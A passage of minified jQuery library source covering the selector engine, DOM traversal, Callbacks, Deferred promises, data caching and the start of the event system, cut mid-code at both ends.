t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var 